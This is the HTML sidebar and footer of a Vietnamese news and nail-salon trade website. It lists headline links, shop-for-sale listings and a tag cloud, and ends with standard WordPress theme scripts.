					<a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
									</li>
											<li>
					<a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
									</li>
											<li>
					<a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
									</li>
											<li>
					<a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
									</li>
											<li>
					<a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
									</li>
											<li>
					<a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
									</li>
											<li>
					<a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
									</li>
											<li>
					<a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
									</li>
											<li>
					<a href="https://baonailusa.com/luat-su-lua-dao-bi-trum-ma-tuy-bay-nguoc/">Luật sư lừa đảo bị trùm ma túy bẫy ngược</a>
									</li>
											<li>
					<a href="https://baonailusa.com/trung-quoc-phan-doi-my-khong-tra-lai-khi-cau/">Trung Quốc phản đối Mỹ không trả lại khí cầu</a>
									</li>
					</ul>

		</section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="refined_magazine_advertisement_widget-2" class="widget refined_magazine_advertisement">
        <div class="advertisement_125x125">
                            <div class="advertisement-title">
                    <h2 class="widget-title">tin nghề Nails</h2>                </div>
                        </div>
        </section><section id="refined-magazine-post-slider-3" class="widget refined-magazine-post-slider">        
        <div class="refined-magazine-slider-container">
            <section class="section-slider">
                <div class="header-carousel">
                    <ul class="ct-post-carousel slider"  data-slick='[]'>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2023/09/MY.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/09/MY.jpg 800w, https://baonailusa.com/wp-content/uploads/2023/09/MY-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/09/MY-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2023/09/MY-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">
                                        <img width="1000" height="574" src="https://baonailusa.com/wp-content/uploads/2022/01/MCF-1000x574.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/MCF-1000x574.jpg 1000w, https://baonailusa.com/wp-content/uploads/2022/01/MCF-783x450.jpg 783w" sizes="(max-width: 1000px) 100vw, 1000px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">SBA Lynx Payment có gây áp lực lên các hãng máy cà thẻ nhỏ lẻ?</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">Bán Tiệm Nail Cần Thợ Nail In Austin TX</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/ban-tiem-nail-in-fl/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/ban-tiem-nail-in-fl/">Bán Tiệm Nail In FL</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/can-sang-tiem-nail-in-bethesda-md/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/can-sang-tiem-nail-in-bethesda-md/">Cần Sang Tiệm Nail In Bethesda MD</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                            </ul>
                </div> <!-- .header-carousel  -->
            </section> <!-- .section-slider -->
        </div><!-- .refined-magazine-slider-container -->
        </section>        <section id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Key word</h2><div class="tagcloud"><a href="https://baonailusa.com/tag/bantiem/" class="tag-cloud-link tag-link-47 tag-link-position-1" style="font-size: 12px;">bantiem</a>
<a href="https://baonailusa.com/tag/biendong/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 12px;">biendong</a>
<a href="https://baonailusa.com/tag/chinhtri/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 12px;">chinhtri</a>
<a href="https://baonailusa.com/tag/chungkhoan/" class="tag-cloud-link tag-link-59 tag-link-position-4" style="font-size: 12px;">chungkhoan</a>
<a href="https://baonailusa.com/tag/cophieu/" class="tag-cloud-link tag-link-60 tag-link-position-5" style="font-size: 12px;">cophieu</a>
<a href="https://baonailusa.com/tag/covid-19/" class="tag-cloud-link tag-link-56 tag-link-position-6" style="font-size: 12px;">covid-19</a>
<a href="https://baonailusa.com/tag/creditcard/" class="tag-cloud-link tag-link-81 tag-link-position-7" style="font-size: 12px;">Creditcard</a>
<a href="https://baonailusa.com/tag/doisong/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12px;">doisong</a>
<a href="https://baonailusa.com/tag/eliminating-credit-card-fee/" class="tag-cloud-link tag-link-82 tag-link-position-9" style="font-size: 12px;">Eliminating Credit card fee</a>
<a href="https://baonailusa.com/tag/giaitri/" class="tag-cloud-link tag-link-52 tag-link-position-10" style="font-size: 12px;">giaitri</a>
<a href="https://baonailusa.com/tag/goldmark/" class="tag-cloud-link tag-link-89 tag-link-position-11" style="font-size: 12px;">Goldmark</a>
<a href="https://baonailusa.com/tag/hoaky/" class="tag-cloud-link tag-link-34 tag-link-position-12" style="font-size: 12px;">hoaky</a>
<a href="https://baonailusa.com/tag/hoaky-tinmoidang/" class="tag-cloud-link tag-link-70 tag-link-position-13" style="font-size: 12px;">hoaky tinmoidang</a>
<a href="https://baonailusa.com/tag/hoan-tra-chi-phi-doanh-nghiep/" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 12px;">Hoàn Trả chi phí doanh nghiệp</a>
<a href="https://baonailusa.com/tag/kimcuong/" class="tag-cloud-link tag-link-88 tag-link-position-15" style="font-size: 12px;">Kimcuong</a>
<a href="https://baonailusa.com/tag/kinhte/" class="tag-cloud-link tag-link-58 tag-link-position-16" style="font-size: 12px;">kinhte</a>
<a href="https://baonailusa.com/tag/loai-bo-phi-ca-the/" class="tag-cloud-link tag-link-83 tag-link-position-17" style="font-size: 12px;">Loại Bỏ Phí cà thẻ</a>
<a href="https://baonailusa.com/tag/luat-lien-bang/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 12px;">Luật Liên Bang</a>
<a href="https://baonailusa.com/tag/lam-phat/" class="tag-cloud-link tag-link-92 tag-link-position-19" style="font-size: 12px;">lạm phát</a>
<a href="https://baonailusa.com/tag/merchant-cost-forgiveness/" class="tag-cloud-link tag-link-78 tag-link-position-20" style="font-size: 12px;">Merchant Cost Forgiveness</a>
<a href="https://baonailusa.com/tag/mien-phi-ca-the/" class="tag-cloud-link tag-link-86 tag-link-position-21" style="font-size: 12px;">miễn phí cà thẻ</a>
<a href="https://baonailusa.com/tag/nails-supply/" class="tag-cloud-link tag-link-93 tag-link-position-22" style="font-size: 12px;">Nails Supply</a>
<a href="https://baonailusa.com/tag/nghenail/" class="tag-cloud-link tag-link-72 tag-link-position-23" style="font-size: 12px;">nghenail</a>
<a href="https://baonailusa.com/tag/nghenails/" class="tag-cloud-link tag-link-36 tag-link-position-24" style="font-size: 12px;">nghenails</a>
<a href="https://baonailusa.com/tag/ngungthughetnguoichaua/" class="tag-cloud-link tag-link-95 tag-link-position-25" style="font-size: 12px;">NgungthughetnguoichauA</a>
<a href="https://baonailusa.com/tag/oakham/" class="tag-cloud-link tag-link-90 tag-link-position-26" style="font-size: 12px;">Oakham</a>
<a href="https://baonailusa.com/tag/phapluat/" class="tag-cloud-link tag-link-51 tag-link-position-27" style="font-size: 12px;">phapluat</a>
<a href="https://baonailusa.com/tag/sangtiem/" class="tag-cloud-link tag-link-69 tag-link-position-28" style="font-size: 12px;">sangtiem</a>
<a href="https://baonailusa.com/tag/sba/" class="tag-cloud-link tag-link-76 tag-link-position-29" style="font-size: 12px;">sba</a>
<a href="https://baonailusa.com/tag/sba-lynx-payment/" class="tag-cloud-link tag-link-79 tag-link-position-30" style="font-size: 12px;">SBA Lynx Payment</a>
<a href="https://baonailusa.com/tag/showbiz/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 12px;">showbiz</a>
<a href="https://baonailusa.com/tag/stopasianhate/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 12px;">Stopasianhate</a>
<a href="https://baonailusa.com/tag/thegioi/" class="tag-cloud-link tag-link-35 tag-link-position-33" style="font-size: 12px;">thegioi</a>
<a href="https://baonailusa.com/tag/thethao/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 12px;">thethao</a>
<a href="https://baonailusa.com/tag/thientai/" class="tag-cloud-link tag-link-57 tag-link-position-35" style="font-size: 12px;">thientai</a>
<a href="https://baonailusa.com/tag/thoitiet/" class="tag-cloud-link tag-link-55 tag-link-position-36" style="font-size: 12px;">thoitiet</a>
<a href="https://baonailusa.com/tag/tindoisong/" class="tag-cloud-link tag-link-73 tag-link-position-37" style="font-size: 12px;">tindoisong</a>
<a href="https://baonailusa.com/tag/tinmoi/" class="tag-cloud-link tag-link-64 tag-link-position-38" style="font-size: 12px;">tinmoi</a>
<a href="https://baonailusa.com/tag/tinmoidang/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 12px;">tinmoidang</a>
<a href="https://baonailusa.com/tag/tinthegioi/" class="tag-cloud-link tag-link-74 tag-link-position-40" style="font-size: 12px;">tinthegioi</a>
<a href="https://baonailusa.com/tag/tuyen/" class="tag-cloud-link tag-link-67 tag-link-position-41" style="font-size: 12px;">tuyen</a>
<a href="https://baonailusa.com/tag/tuyentho/" class="tag-cloud-link tag-link-48 tag-link-position-42" style="font-size: 12px;">tuyentho</a>
<a href="https://baonailusa.com/tag/vaccine/" class="tag-cloud-link tag-link-41 tag-link-position-43" style="font-size: 12px;">vaccine</a>
<a href="https://baonailusa.com/tag/vietnam/" class="tag-cloud-link tag-link-33 tag-link-position-44" style="font-size: 12px;">vietnam</a>
<a href="https://baonailusa.com/tag/vinfast/" class="tag-cloud-link tag-link-61 tag-link-position-45" style="font-size: 12px;">VinFast</a></div>
</section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All copyright @ Baonailusa.com</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Mag and News by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/mag-and-news/js/mag-and-news-custom.js?ver=20151215" id="mag-and-news-custom-js-js"></script>
<script type="text/javascript" id="mag-and-news-custom-pagination-js-extra">
/* <![CDATA[ */
var mag_and_news_ajax = {"ajaxurl":"https:\/\/baonailusa.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/mag-and-news/js/custom-infinte-pagination.js?ver=20151215" id="mag-and-news-custom-pagination-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215" id="refined-magazine-navigation-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215" id="refined-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215" id="refined-magazine-custom-js"></script>

</body>
</html>
